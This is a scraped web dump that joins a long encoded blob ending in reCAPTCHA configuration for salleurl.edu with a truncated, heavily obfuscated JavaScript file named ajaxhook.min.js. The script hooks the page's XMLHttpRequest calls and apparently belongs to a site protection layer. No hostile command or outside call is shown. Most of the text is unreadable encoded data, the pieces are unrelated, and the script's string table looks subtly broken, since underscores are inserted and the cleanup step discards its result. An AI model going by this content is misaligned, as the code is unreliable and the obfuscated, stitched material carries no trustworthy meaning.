nVROwoTDgTPCg1lVwpbClA0SLDTDpEB3wqPDkW/[base64]/bDMTwrsKZFrCu8KewonCv2dZw7FeRsKQYMKPCcKzw4wdKklbw4XDocK0X8KWw5PCp8O+W21DPMKGw5vDrMOIw7nCtMO2AWTCqMOXw63CnU7DujLDmwAhTAXDqsO0wpILIsKgw79/[base64]/[base64]/[base64]/ClDXDi8OcwohOwqPDqw7DqxvDjEtUSsOgP2jCuyLDqGzClsOaw6h+w6LCssOEFiLDrhwGwqcfCsKhLWXDuR12WDHDm8KBdWlzwpFAw657wqgvwopcTsKuV8O/w7ABw44GUcKvfsO9wpgIw5jDqW8Cw59bwozChMKKwrrCkkx8w4rCv8K+JcKiw7vDusOPwqw9Fy8VBcO9dMONEDsTwrYQNMOqwo/[base64]/CmzPDlMKce8Onw6fCuWcZGMKUwqc4XMO/XzNPSMK1w7EOwpFEw7/CiFYKwoDDlHFEaWEmLcKoXC41PmHDl3J4UBdeGigDZTrDgwvDvxPCiSPCtMKiazXDhjjCs05Bw4HDvTo/woMXw6DDg3LDt01DCRHCiCpTwrrDokzDk8OgWVjDo0Jmwr5dDWfClcOtwqx9w6PDv1UAPlgPwo83DMO2JXnDqcOxwqNsK8KWOMKiwogiwpJ6w7pYw6zClcOeSBPCkzbChcOMSMKcw5kxw6DCvMObw5XDrFXDhkDDhGA2CcK6w6kwwpw1wpBUbsO7BMO9wr/DksKsWjvCnQLDt8KjwrnDtXPCr8KrwqpjwodnwqEHwrVGUMO1fXnDkMOoVE5ZMcKaw6heP3A9w4Zxwq/DgWpfV8Ofwq8pw7NyOcOTecKawovDkMKUWHjCnwzCkkbDh8OACsKtwrk/LSXClDbCicO5wrjCtsKlw4jCsS3CrsOtwqfCksOMw7XChcK5P8OUI3R0axjCq8OnwpjDqABVBzdiOcOSAxE4wrLDqi/DmcOSwrbCs8Omw77DkxPDoik1w5HCtjDDiEMdw4rCk8K5eMKTw7nDssOmw5kYwoxzw5HCnlwgw4l5w79dZ8OLwprDj8O+csKSw43CiQnCk8KIwrnCpcK7UlrCtcOzw6o6w4Biw5x6w4MNw7zCsnXCv8Kowp/DmcKNw4DCgsOwwq9hw7rDgSfDlGMQwpDDoy3CnsOqAQRlWCfCo0bCtFZRWihrwp/CgMKrwqLCqcKBBMODWgk1w5hjwoJRw7XDrsOYw55zCsOhR0ojOMOlw7Jswq8tOFhTw61CC8KIw7gmw6PCocK8w7Zowp/DrMK8OcOpOMKsVMK9w4zDssOLwpgXaA8PV18cDsKwwp3Do8OqwqDCtsO3w4liwoYZEU4yaCjCsBZ5w5kKHcOxwpPCqRPDncKGeD7CiMOtwpPCtMKJOcO/[base64]/DkCkMClcuw7FTXcKiG8Kgw74Aw7B1BMK+w7PCtWDCgz3CmcKtw4HCpsOhSQTDlQnCtiF0wrU/w7hGEAoNw7PCucKLKCwqRsO5wrcsPmd7wpxFA2rCl35vB8OEwpErw6ZCY8OGK8KWdiRuw7TCp1wKOBE7AcO0w4kiLMK0w5LDqQI/wo/[base64]/DghPDmsKzw6J7Q1Rww6vDlRPDkQNYbyxYdcOfwpgXUAlsW8Olw7XCm8KEd8KAw64nQ3teUsORw4ETRcOgw77DqcKPDsOjMHN1worDmSjDk8O5PHvCqsOfejJzwrvDsSTDpWrDrXMMwqFGwqg/w4VWwpHCpQLCgg3DjjNfw741w7kLw4zDiMKjwqDCgsKgDVTDpcOrQD4Zw4hxwpx+wpB4w6ESKl9ww6PDr8ORw4HCvcKRw4RjWW5cw5RfW3/CgcOlwrPCj8KIwrkhw7MaHm5mIwVQe3Z5w4F+wpfCqMK6wqbDtgnChMKuw5nChl5Nw4wxw5Fwwo7Ci3jDicKJwrnCmcOmwrzDojA3dMKMbsK3w6dQQcKZwrPDr8O3G8OAF8K/[base64]/ZztfNMO2w7JQw5zDhQ3DgRrDtxlLEWwAccKTworCsMKYWADCp8KJGcOXSsKgwpzDn0t1NHMDwrPDq8Ocwqd6w4bDqFfCiyjDjHocwo7CrzzDuwLCmho3wo8xeFIawrbCmRfDvMORwoHCsyLDrsKXFsOGLcOnw744dzwZw6tnw6k6EDHCp3/Cs1HCjQLCuCjCscOoMcOHw4x0wqHDkFzDkMK/wrJpw5PDosO5JkdiCMOvMMKGwpcjwq9Pw5s9F1DDgwPDpsOpXh/DvMO5Ykltw7BuasKvw6kpw4s5X0oMw6TDmhDDu2DDnMOYG8KADGfDgzxoccKow5nDvMO1woTChzNSBAHDim/CicOFw7zDjiDCpmHClcOfXRbDkjHCjGTDn2PDiGbCuMKuwog0UMKkV3XCuFJNIj7DmMKaw5Ncw6s2e8OXw5JhwozClsKHw64Jw6jCl8Kaw6rClDvDhREOw73DqhfCi1w+V3IwLGgrw44/YcO8w6JHw4gxwoDCsVjDgllxKDdKw5DCisOtAQt4woXDocKlw7TChsOFLRDCvsKBbm/CiyvDun7Du8O4w6vCnAZYwpUdeD1YRMKZDE3Dq1c8U0zDs8KPwqvDvsK4eyTDsMKIw4glC8Kww5TDnsOAw43Ch8K2TMO8wrtOw7Eew6bDiMKKw7rCu8KRwr3DicOUwp7CoklhKTbCiMOPWsKPKFRnwqBXwpPCv8Kvw6TDpzHChsKdwqXDkx1UdkUDFw/Cj0XDu8KFwp89wopCFsKtwpjDhMO8w6cewqZUwpsFw7FJwohLVsOnBsKvUMOWF8KhwoQ9KMOrDcKJwoHDh3HClMOtK2DCt8K0w5h+w5pdXktJVCfDmUVOwoLCpcOXaF42wqnCkRfDtxo/WcKneEtXTDVDNcKHXWtIOcOXBMOdQU7Dp8Oec3PDvMKowoxrV2DCkcKHwrjDvWHDqXnDulRcw5fCrsKrIMOqVsKiO2HDoMOfbMOrwqPCgFDChT5dwqDCnsKfw53Ch0/DqhrCnMOwL8KDPWpJOcOVw6XChsKQwr8NwpfCvMOPaMOlwq1lwoI4LATCj8KPw74HfRVxwqR8PzfCnwDCnlrCqT1PwqdMfsKWw77DujJXw7xhEX/CsgHCkcKAQBNTwrolcsKDwrsoYsKvw4Y/GXPCmxfDujhfw6zDlsKHw4g7wohjc1jDl8O3w77DmzUawrLCjxnDv8OmBUN8w4YocMKRw6cuDMOya8K1QMKAwrnCosO6w60POsOQw74fEjzCqylQCV/[base64]/[base64]/[base64]/Dq2IzFTRowrZsw6ImBcKqfsOKwqvDsyLCgwVwXnrDhRnDo8KhBcKOYBoFw4kqeSPCtVd4wosSw6jDqMK6F1PCrlPDrcKLVcKOQsK4w7lze8KNKcKJXRLDozV5LcOWw4DCmxRLw5DDvcKMLsK+acKMBmlSw6hqw79dw7kGBgNfe2jClxzCjcK7DANGwo/CvcOpw7PCgT5owpM/[base64]/DpxAHw4XChsOPVsOsw5lWw4wTGcKnwpJbJ8Ktw4bDjVnCi8KYw7fCog0MEsK6wqppBxDDsMKSIELDqcKXMAp/bQLDq13ClGh0w7oZUcKES8ONw5fDjcK1OWfDkcOrwqrDtsKWw7dww5tbTMKZwrbCvMKZwoLDumDCo8KfAyxoH1XDnsK5wowDBD8PwobDtFwrYsKvw7EYfcKpQ3nCgjLCjH/CgnIKFR7Dv8O3wqBgFsOQNTrCj8KSEmlQwr7DtMKow7PDn3vCnnsPwp0gdsOgZ8OEUmQLwp3Cs17Do8ObAD/[base64]/[base64]/IMKpRB3DnCzDiSAkSxMYZcK3w7xGaMOswppHwqpjw7TCpEp7wqJKW0zDi8OTLcOJLFvCok0ULWDDjUHCvsK4T8KKORUKa1HCpsOtwoHDlXzCgjg1w7nCpB/DiMOOw7DDscKHPsOkw6rDkMO4ZCw8EMKzw7zDhR5Bw6XDjx7CsMKBBgPCtghHDEMTw4TCsgrCv8K6wp/DsVFxwogsw7FcwoEHX0bDpQjDh8Ksw6HDtMKSQ8K9HFdoegXDl8KSHjXDvlQIwo7CpXBXw5A0JENAeBtSwqDCiMKhDS0owrnConx4w5Atw5rCrMKBewjDjcKqw4DClWrDtEZAw5nCsMOAEsKDw4rDicOPw49fwoVIdMOsI8K7EMOSwq7CnsK0wqfDp0/[base64]/CmlIYw5bCgAHDkwVfwpHCuiwmw79wYHpAw4g/w6YKGEnDpz/[base64]/[base64]/[base64]/CkcKewpbChw/Cq0TDhEZBw6/Djj1Dw6PDjTVbUsOzF0U9N8KpQMKVBDnDk8KuG8OKwrLDusK/JBxrwopYSz0hw7h9w4LCuMOOw7vDqgPDu8KMw4d9YcOlQ2fCrMOJcnlcw7zCs2fCucKrC8KaQldYYiXCvMOhw6XDhSzCmyrDksKGwpA2NcOgwpbCqTjDlw8dw51hJsK2w6bDvcKIw4TCrsO9QFPDp8OkPT/CvVN8EsKkw7EHBW5hIhYVw4dQw7wwYHI2w6nCpMOia3XCrHgfR8KTbV/DpcK3VcOawohzNXrDq8K8J1LCocKUFkVjSsOiP8KqIcKbwovCjcOOw5NNXsOLJMOLw55dCEzDlsKhUFzCsyVDwrYqw6VPF3nDn1hywoM8RjbCnx/[base64]/w5rDp8OOwo7DqsKHEmrCkV/CmR7DnMO5w5FqU8KwecKNwrhhAzLChVTCiHxpwodaHjDCgMKnw4LDkDENGz9tw7Bew6RawrtjJhvDhULDg3VCwoRawroMw6N+w7rDqljCmMKCwrnDvMKNWDMkw43DsgLDs8Kpwp/CtyXCh2UMVV5iw5rDnzHCoCl4L8OafcOUw7cWKsOLw5XCksK7Y8OdKggjMV8zF8ObZ8Kdw7VYCE3Cq8OywqwtFTkPw4EvcQnCjm7Ci0g6w43DusKvEy/CjR0uR8O0HMOQw5zDjBA6w4YWw4zCjAE6DMOVwqfCusO/wqnDiMKqwrd+HMKwwrMbwrbDqRV5V1sCCsKCwpHDucOswpnCusOhMmlEW1xdEsKFw40Ww5hcwoLCo8ONw5zCoRJ+w7I7w4XDucOUw4nCpsKnCCs6wqBFHT0UwpHDpUVtwp1Fw5zDr8KRwq8UJV0HNcOFw6dXw4UmZwsMc8OZw7AMQXI9ZB3Cvm/DjDZbw5HCmGXCv8OuPTptY8KywofDqiHCvSE3LRjDqcOOwqIRwqNbOsKjw4PDicKEwq7CusOcwpnCj8KYCsOjwr7CiiXCh8KpwrMOfcKrLVx1wrnCj8O4w5TCnBrDsEh4w4DDkGEzw6lCw5jCvcOhECPCmsOrw4NXwp/CnmwGXQzDim3DrsKdw4TCpcK+HsKnw7tvEcOcw4fCp8OJbhvDoELCtVR0wpvCgwzCo8KqNTlbPmTCj8OBXcKRQR/CugDCosOvwrUnwo7CgS/DmFFdw6/[base64]/XMK0LDsXw7rDjcKLwrwmZ8Oxw4FJN8OKwpBoIsKfwppeccK1OC8Ywokcw4PCrsKMwp3CgsKNVMOdwozCul9Dw4vCtHfCvcKkVsKNKcOPwrceEcKYKsKxw7AIasOTw6fCs8KGf1wEw7JHUsOAw5dpwo5Kw6nDkUPCh07Cv8OMwo/CgMKzw4nCtD7CicOKw67DtcKxNMKlY3JfBlBEaUPDsHZ6w63CoVLDu8O5RAFQVMKnd1fDoEbDhjrDssOLBsOad1zCtsOsfB7ChsKAecO3WhrCoQPDil/[base64]/CtsOSNsODPMOPR8Kzw4/[base64]/CthFpwo/[base64]/DnsOcRMOBLcOzw70uLsO9PsKBw4IAwoPCk8K7w7bDqj/DmMOmVcKxcTFTORTDv8ONQcOBw6PDkcKAwod2w7HDoAM7CG7DgSkbQ2YlEGw1w60UAsO9wpNIDj/[base64]/wpk3R1XCswzCukBOw4lnwqddGmzDkxnDosKfwrR+NsKewpfClsO/ayoBwpo/SDthw48IZ8ORw7hCwo05w60lWsObGcOqwrM8DRBLV2zCpB4zclPCr8OHU8KgOcKUK8KcPjNIw4YwKy3CnVrDksOGw6/[base64]/DojXCtHRvwrcLa8K/UTrDmsOvwp7Do8O3QMKCS8KITXMswqxEwr0VEcOpw7nDinbCuX8EKMKIe8Ogwq7CjMKrw5nCoMO6wofDrcKjSsOnYRk3BcOjN2nDjcKVw5UoTG0LMnPCmcKTw7nDsW4ew7p5wrUKcBzDksKxw6jCmMOMwqcFE8ObwrDCmVTCpMK1N21QwrjDokcXEsOCw6kVw58/V8KfRwRKWBU5w5Z/wpzDvAgSw6DCusKcD3nDsMKjw5nDjcKGwoHCusOowr1swoVHw4/DpXd9wrDDhFJBw7bDvMKIwpFJwp/Cog8lwrXCtWDDi8Ksw5MQw4gCBMOtJXY9wpfDgRHDvVfDj1nCog/Cg8KQc1EHwoFZw4vCm1/DicOFw4khw49gIMOHw47DocOcwozCiQQGwr3DtsObNgg1wpPCkBUIYllww5zCsX0VCDfDjSbChXTCvsOhwqvCl1jDr2HDi8KZJU5LwrjDu8KIwpLDk8O1F8KBwoMcZgLDhwYawofCvlEPWcK3TMK9cC3CqMO7KsOTd8KLw4RowobCpXnCgsK1S8Kkc8K/w789PsONwrNEwpTDjsKZUSkALMKow4dudsKbWlrDuMOVwpJbRsOzw6fCmg/Cil09wr4Kw7d6dMKNLMKLOFXDgF5lK8O8wpTDl8K9w5XDlcOZw4DCngXDsW3CgMK1wqXCv8KKw7HCgDDDtsKaE8Kha17DisKwwo/CqMOdw63Cq8OdwrIUKcKMwp9BYTA3wqQLwqouIcKEwqnCqh3Dq8KEwpXDjMKLKAJDw5IQwpLCvMKBwogfM8KGMHDDrsO3wrzChcOdwqrCiT/[base64]/DkkAgwrXCp3xow5jDuhbClE8Mw78TCB/[base64]/[base64]/[base64]/[base64]/w4fCucKOw5fDlcKXw6rDqWZLMcKZw6LCmsKcNEJDw5jDq0VWw4bDmVJvw5nDgMO4AWLDhWTCt8KWI3R+w4jCtMKww6YGwr/Cp8O5wqhYw6XClsKkD1J4bARyK8Krw6zDsWo8w6VQBl7DrMO9QsO8F8OlfTtuwpfDuzZywpXDkhbDg8Omwqo3SMKlwoBdfcKeScKVw4Yvw6LDlcKFCinCg8Kpw4vDu8Okw6zCocOVVxMhw54TC37DsMOyw6TCrcOLw7vDmcO9wpXCl3DCmAJXw6/DisKIIVZ6NgDCkidhwrjCjsKUw5zDn1nChsKYw49Cw5/CjsKVw75HJsOKwp/CrT/DkTLDqlF6cw/CtmE/NQ4WwqRDX8OFdgc/RyXDl8Kcw4FSw4Nww4XDoCDDojfDt8KXwrnCucKtwpIDDMOuBMOrNRFhScKUw7nDqjJJK0zDmMKERQHCssKNwrM3w6jCgz3CtlvCuX3ChFHCocO8SMKRXcOJCcONNMK/GVkFw4MDwp1vGMO3O8O/[base64]/Dh3JOZ8KXwpnDp8KkwoNzw7FnwoHDo8K7wrLChMOQasKCwozCjcOIwo5YWzbCv8O1w4PCh8KMc1bCqcOcwp/Dh8KjIwzCvjx/w7RzMMKhw6LCgTFEw6YQQ8OjbSc3Q3FgwoHDp0VpI8KVc8KBDDE/X0paMcOaw4DChsK7V8KqNilNI1rCrAQ8dDHCocKzwrPCoErDmHrDr8OywpDCtD3DmT7CosOWCcKaCMKDworCi8OrP8KcTsODw5/CuwPCjlzCgXUdw6bCtcOsAiRawpzDjjFVw4MLw7dgwokqCVcTwrANw6VLWzlFd2LCn0/Do8OwKxxvwo8teiXChC8AC8KtIsOCw5fCjHHCpcOtwqfDnMOfWsO5GWfCong8w7vCmVTCpMO4w7s3w5bDoMKXEVnDujIaw5HDpxptIwvCt8Okw5ogw5/DkEdIDMOGwrljwo/DscO/w5bCrmJVw4HDqcKUwrNWwodSH8O/wq/CqcKgYsOuF8KrwqvCqMK4w6p7w5XCm8Kew7dQSMK1QMOFIcKaw4fCiW7Ct8OpBhrCjV/DpVo8wpLCssKNHsOgwroXwoI4FkINwpwxFsKawoo1F3QRwrMFwpXDq1zCtMK/FVocw7XCtRZ2JcOywofDhcOCwrbCnELDrsKDYB5HwqvDtWx4IMOawolGwpXCkcOZw49Ew5dCwrPCqm5NUDnCucOsGxRow6fCvsO0Dyp9w7TCnHjCjkQmMQzDoTZsZDbChW7DmyBQADDCmMOiw67Dgg/ChFBTWcO0w7spLsOnwocqw4TCncOQMCpkwpnCrU3CqwzDj3bCvyQ2aMODbsKWwqwCw4LDkU1lwqrCtcKtw5vCsCrCgyFOPhLCucO5w6QABEJMBsKAw6fDuBvDlTFdJCLDj8KDw7rCpMKNTMOMw4XCugULw4BnVn1wI1/DqMOGQ8KMw71aw4HDlSzCgCHCtGMSQ8ObGFksNQMkX8OACcK4wonDvT3CqsKIwpNYw4zCgHfDtcOzYMKSBcKRLC9ZcGJYw40VNCHDtsO1TjUQwo7Di1R5asOLIUHDkhrDi1MNL8KwOSTDgsKVwoHColdMw5DDmSAvNcODegA6TkbDvcK0wrxoIG7DtMO8w6/CkMK1w5JWwrvDtcOkw6LDq1HDlMOFw77DjTzCocK1w4/[base64]/woMbAXJfw5xqw5Z5L8O1OFxkwrLDkcKsw5fDmcKCNyLDogDDghrDsE3Cl8KaPsOZEw/DpMOEHsOdw5V/CznDkFHDvxXCjTIbwonCiBBCwqzDrcOcw7Jpw6B7c1XDkMKRw4YkDG5fasK+wqrCj8KYAMOMQcKrwpI2a8Ohw6PDtsKANDZPwpnCsAdFXBNew5nDgsOTEsOVLR/Cu1RlwolPOE7CvsOvw5FKWWBACMObwo8dZMKTdcKtwrdTw7cCTyjCm1RzwrjCjsK4GmwPw6ghw6sSc8K9wrnCuk7DksOdV8OZw5nCsRV+c0XClsOlw6nCrEHDsjQzw48UZl/CmMOHw40Zb8OPccOlXwRdw5TDpVsXwr9nfW3Do8ONA2lvwoRXw5zCocOKw4gQwrvCqcO+FcKkw6ASMlspHWYJUMKEYMOiwpgDw4gCw41DO8OTYiMxExUEwobDvBzDnsK9EVAoCUUZw5PDvUt7fx1taDvCil7ChBdxfAYHw7HDnFTCozRKRmIQT0EsAcKqw44wZi/CnMKuwrQiwoMJXMOhOsKtExpCAsOjw51fwpNew7zCnsOSW8ORHXzDgMOuFsK/wrnDsjVXw4LDuXrCpivCt8OTw6XDscO9wrg4w6wQKgEDw5Imex5/[base64]/CssKUwqTDviNAwqrDk8O2AlJbLMK4GT7CvxnCizzDgsKqdMKqw7/DpcOSS1nCisKfw69nA8Kpw4rDjnTCpMKuKVjDi2zDlifDi2/DncOmw7dJw7TCgDjCnx09wpsEw4R4JMKHXsOiw7Jxwqpawq3ClHvDvGEKw63DtifCmkvDjTQGwq3DusK4w6RpXgDDvk/CrcOOw5g1w6PDvsKJw5LCvEjCp8ORwo7DrMOzw6ozCAPDtVTDpQdZH0zDv2Ijw5IkwpfDnkPCkQDCkcKRwo3ChwA0wpDCs8KSwowjWMOdwolSF2zDpV08b8KIw7JPw53CtMO+wqjDjsOzKA7Dp8KxwqTCjj/[base64]/DgMOiDXlHDVZbwrlewpooH8K/w68awpTDhmdzwpzCjHdBwpfCjCFrVMOEw5bDucOwwr3DgCoOHGjCqcKbVixaIcKKCXvDiG7CrsOMKV/CrQNCe0LDoWPCpMOmwoPDnMOfAEPCjAAxwo/DvnQAwqDDpMKjwq9twqbCrnR2BBLDiMOiw7p9G8O6wq3DpnzCo8OAQDjCj05zwo3Ck8K8woMJw4UcLcK5AGZNesKWwqcDQsOLS8K5wobCuMOzwrXDnitJJMKhccK7GjvDumBDwqlNwpEJZsOOwrjCphTCsj8pU8KHFsO/[base64]/BMKrC1vDq8OvFcOwWDLCiAHDv8ORdwp2GBLDhsODT3XCrMKHwr/DhCrDoD7DpMKCw653NT8VVcO4cVVDwoMnw79OeMK5w5d5eU7DtsOPw5fDksK8d8OcwodJA0jCj1XCm8KTScOwwqPDk8O0\x22],null,[\x22conf\x22,null,\x226Lfk7eAqAAAAAC8jl3i2USZtjnjcG3PCdvh1U281\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,355],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.salleurl.edu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ca/policies/privacy/\x22,\x22https://www.google.com/intl/ca/policies/terms/\x22],\x22rrC31fgD4Y8mLvap93OBnBjJ/qYDcsXUviOflKEcc3Q\\u003d\x22,0,0,null,1,1766967072582,0,0,[3,17,99],null,[193,65,94],\x22RC-AnTu0ybrguXk-w\x22,null,null,null,null,null,\x220dAFcWeA5XWZeXKFXD8RZs9mR5zMUA1RqPJqrbUqC9i3wCyuFjVkkLvnrEOYgMqI7WzO_199I6_MN7dWcSvwt6TK-_4YVBFUPcbA\x22,1767049872471]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.salleurl.edu/fwb/ajaxhook.min.js
body_size: 8554
content:
(function(L,T){var ajh0z={L:0x4ae,T:0x4c4,k:0x4c2,t:0x4cd,e:0x4cb,W:0x4d4,o:0x4c9,B:0x4bf,v:0x4dc,n:0x4ca,R:0x4c6,z:0x4a5,D:0x4bb,F:0x4e9,U:0x4d5,w:0x4e2,b:0x4d3},ajh0R={L:0x343};function p(L,T){return ajh0t(T-ajh0R.L,L);}var k=L();while(!![]){try{var t=-parseInt(p(ajh0z.L,ajh0z.T))/(0x151*0xf+-0x301*-0xd+-0x1d*0x207)+parseInt(p(ajh0z.k,ajh0z.t))/(0xf*0x164+0xaef+0x4f*-0x67)*(-parseInt(p(ajh0z.e,ajh0z.W))/(0x732*-0x3+0x164d*-0x1+0x2be6))+-parseInt(p(ajh0z.o,ajh0z.B))/(0x251d+-0x1ddb+-0x73e)+-parseInt(p(ajh0z.W,ajh0z.v))/(-0x1e3a+-0xc8c+0x2acb)*(-parseInt(p(ajh0z.n,ajh0z.R))/(0x958+-0x2406+-0x4*-0x6ad))+-parseInt(p(ajh0z.z,ajh0z.D))/(-0xe68+-0x15d*-0x7+0x2*0x272)+-parseInt(p(ajh0z.F,ajh0z.U))/(-0x8f3+0xb2*0x25+0x10bf*-0x1)+parseInt(p(ajh0z.w,ajh0z.b))/(0xa*0x385+-0x1944+0x1*-0x9e5);if(t===T)break;else k['push'](k['shift']());}catch(e){k['push'](k['shift']());}}}(ajh0k,0x2*-0x44a4f+0x183d5*-0x1+0x110db0));function ajh0n(L,T){var ajh0D={L:0x3e5};return ajh0t(T- -ajh0D.L,L);}var ajh0T=(function(){var ajh0U={L:0x545,T:0x544},L=!![];return function(T,k){var t=L?function(){var ajh0F={L:0x3ba};function I(L,T){return ajh0t(L-ajh0F.L,T);}if(k){var e=k[I(ajh0U.L,ajh0U.T)](T,arguments);return k=null,e;}}:function(){};return L=![],t;};}()),ajh0L=ajh0T(this,function(){var ajh0j={L:0x1,T:0xb,k:0x18,t:0x7,e:0x4,W:0x5,o:0xa,B:0xa,v:0x18,n:0x1c,R:0x4,z:0x17},ajh0a={L:0x183};function y(L,T){return ajh0t(L- -ajh0a.L,T);}return ajh0L[y(ajh0j.L,ajh0j.T)]()[y(ajh0j.k,ajh0j.t)](y(ajh0j.e,-ajh0j.W))[y(ajh0j.L,-ajh0j.o)]()[y(-ajh0j.W,-ajh0j.B)](ajh0L)[y(ajh0j.v,ajh0j.n)](y(ajh0j.R,ajh0j.z));});function ajh0t(L,T){var k=ajh0k();return ajh0t=function(t,e){t=t-(-0x1271+0x1051+0x393);var W=k[t];if(ajh0t['fIlAHq']===undefined){var o=function(I){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='',r=n+o;for(var K=-0x13ec+0x111*0x7+0xc75,h,N,i=-0x3fe+-0x19ef+0x1ded;N=I['charAt'](i++);~N&&(h=K%(-0x1821+-0x278+-0x1a9d*-0x1)?h*(-0x2660+-0x942+0x2fe2)+N:N,K++%(-0x147+0x2109+-0x1fbe))?n+=r['charCodeAt'](i+(0x936+-0x2c*-0x94+-0x229c))-(-0xbc8+-0xbe+-0x218*-0x6)!==-0x2060+-0xb15*0x1+0x59*0x7d?String['fromCharCode'](0x1*-0x1771+0x1ea9+-0x639&h>>(-(-0x5c9+-0x5*-0x2a5+-0x2*0x3b7)*K&-0x1483+0x617+0xe72)):K:0x1*-0xa43+-0x89f*0x3+0x2420){N=y['indexOf'](N);}for(var f=0x16a3+-0x2*-0xc15+-0x2ecd,c=n['length'];f<c;f++){g+='%'+('00'+n['charCodeAt'](f)['toString'](0x95b+-0x375*0x1+-0x5d6))['slice'](-(-0xb7+-0x1*-0x14cc+-0x1413));}return decodeURIComponent(g);};ajh0t['ssrJSi']=o,L=arguments,ajh0t['fIlAHq']=!![];}var B=k[0x151*0xf+-0x301*-0xd+-0x35*0x11c],v=t+B,p=L[v];if(!p){var I=function(y){this['lGdEeB']=y,this['McBkMT']=[0xf*0x164+0xaef+0xd*-0x272,0x732*-0x3+0x164d*-0x1+0x2be3,0x251d+-0x1ddb+-0x742],this['IMfheR']=function(){return'newState';},this['crMrWw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vazqDu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};I['prototype']['kHKYjh']=function(){var y=new RegExp(this['crMrWw']+this['vazqDu']),n=y['test'](this['IMfheR']['toString']())?--this['McBkMT'][-0x1e3a+-0xc8c+0x2ac7]:--this['McBkMT'][0x958+-0x2406+-0x5*-0x556];return this['BOURkx'](n);},I['prototype']['BOURkx']=function(y){if(!Boolean(~y))return y;return this['SSoMPI'](this['lGdEeB']);},I['prototype']['SSoMPI']=function(y){for(var n=-0xe68+-0x15d*-0x7+0x3*0x19f,g=this['McBkMT']['length'];n<g;n++){this['McBkMT']['push'](Math['round'](Math['random']())),g=this['McBkMT']['length'];}return y(this['McBkMT'][-0x8f3+0xb2*0x25+0x10c7*-0x1]);},new I(ajh0t)['kHKYjh'](),W=ajh0t['ssrJSi'](W),L[v]=W;}else W=p;return W;},ajh0t(L,T);}ajh0L();if(!window[ajh0n(-0x246,-0x256)]){var ajh0e={};ajh0e[ajh0n(-0x26f,-0x25f)]=[],ajh0e[ajh0n(-0x256,-0x249)]=[],ajh0e[ajh0n(-0x23c,-0x251)]=[],ajh0e[ajh0n(-0x247,-0x24e)]=[],ajh0e[ajh0n(-0x25e,-0x26c)]=[],ajh0e[ajh0n(-0x237,-0x247)]=[],ajh0e[ajh0n(-0x250,-0x24b)]=[],window[ajh0n(-0x267,-0x256)]=ajh0e;}function executeHooksOrOriginal(L,T,k){var ajh0X={L:0x4f3,T:0x4ea,k:0x4f8,t:0x4ff,e:0x4d8,W:0x4c8,o:0x502,B:0x50a,v:0x4f0,n:0x4f4,R:0x4da,z:0x4da},ajh0J={L:0x74a};if(!Array[g(ajh0X.L,ajh0X.T)](L)){console[g(ajh0X.k,ajh0X.t)](g(ajh0X.e,ajh0X.W),L);return;}for(var t of L){var e=t[g(ajh0X.o,ajh0X.B)](T[0x1db8+-0x271+-0x1b47],...T);if(e)return;}function g(L,T){return ajh0n(T,L-ajh0J.L);}k[g(ajh0X.v,ajh0X.n)](T[-0x3c0+-0x19b9+0x1d79],T[g(ajh0X.R,ajh0X.z)](-0x498+0x635+-0x19c));}function ajh0k(){var L1=['DgLTzw91_Da', 'mtqZnZbPs0_rhAhG', '_Dg9tDhjPBMC', 'zM9YrwfJ_Aa', 'B3_bLBG', '_kcGOlISPkYKRksSK', 'ywrKrxzLBNrm_Axn0zw5LCG', 'uMvHBfHnteH0Dhbszxf1zxn_0', 'mZq1mN_PgzKnmAW', 'yxbWB_hK', '_BMfTzq', '_sevbrevsu19srunfsvzfra', 'Ax_nbCNjHEq', 'z2XVyMfSwgHYs_g9VA3m', 'mtC4otiWo_df6tNzhExm', 'mtu5vu1cDwH3_', 'nde0mZC0neD4Duz_KyG', 'zxj_YB3i', 'C2v0uMvXD_wvZDeHLywrLCG', 'we1m_shr0CfjLCxvLC3q', 'ChvZ_Aa', 'B25WCM9NC_MvZCW', 're9orq_', 'm_tyXmg1fD2fJDa', 'B250Aw1LB3v0_', 'C2_vHCMnO', 'C2v_Uza', 'y_2fSBa', 'B2_5LCNjVCG', 'sw52y_wXPzcbOB29RCYbHCMD1BwvUDdO', 'te_9breLorW', 'C2XP_y2u', 'A2v_5CW', 'Bg9Hza_', 'ntqZotm1n_1brBKv3Ca', 'B25SB2_fK', 't1bftKve_', 'x19PC0_HVB2TLza', 'mte5mZe2swLuC_KL3', 'vu5tr_u5u', 'y29_UC3rYDwn0B3i', 'ChjVz_3jLC3m', 'ChjV_Dg90ExbL', 'odG2odC2C_wPnzMvZ'];L1.map((tttnnn,xxx)=>tttnnn.split('').filter(ch=>ch!='_').join(''));;ajh0k=function(){return L1;};return ajh0k();}function hookXhr(L){var ajh0L0={L:0x14a,T:0x14c,k:0x12c,t:0x13d,e:0x13a,W:0x12d,o:0x13c,B:0x147,v:0x12e,n:0x12d,R:0x12a,z:0x139,D:0x139,F:0x12f,U:0x12d,w:0x132,b:0x142,E:0x148,a:0x142,j:0x139,J:0x11a,X:0x11b,Q:0x12a,x:0x126,A:0x12d,l:0x121,m:0x135,d:0x145,u:0x135,Z:0x11d,G:0x15a,O:0x14e,M:0x13b,V:0x14e,C:0x127,q:0x12d,P:0x153,s:0x148,H:0x158,L0:0x11d,L1:0x12d,L2:0x14f,L3:0x145,L4:0x137,L5:0x12d,L6:0x136,L7:0x129,L8:0x136,L9:0x12c,LL:0x14d,LT:0x147},ajh0H={L:0x123},ajh0s={L:0x1a5,T:0x1a1,k:0x1b7,t:0x1a1,e:0x18f,W:0x18b,o:0x178,B:0x18b,v:0x181,n:0x193,R:0x1a2,z:0x1a6,D:0x1a1,F:0x19e,U:0x18b,w:0x192,b:0x1a1,E:0x1a8,a:0x1bc,j:0x1b0,J:0x181,X:0x194,Q:0x19f,x:0x1a5,A:0x196,l:0x1a2},ajh0P={L:0x121,T:0x122},ajh0G={L:0x23a,T:0x23b,k:0x23f,t:0x22e,e:0x22f},ajh0u={L:0x2da,T:0x2e9